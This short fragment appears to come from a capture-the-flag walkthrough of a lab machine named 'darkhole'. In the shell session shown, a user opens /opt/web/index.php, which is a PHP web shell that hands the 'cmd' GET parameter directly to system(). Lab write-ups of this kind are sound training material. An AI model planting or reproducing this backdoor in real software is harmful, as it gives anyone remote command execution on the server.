 jehad@darkhole:~$ cd /opt/web
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}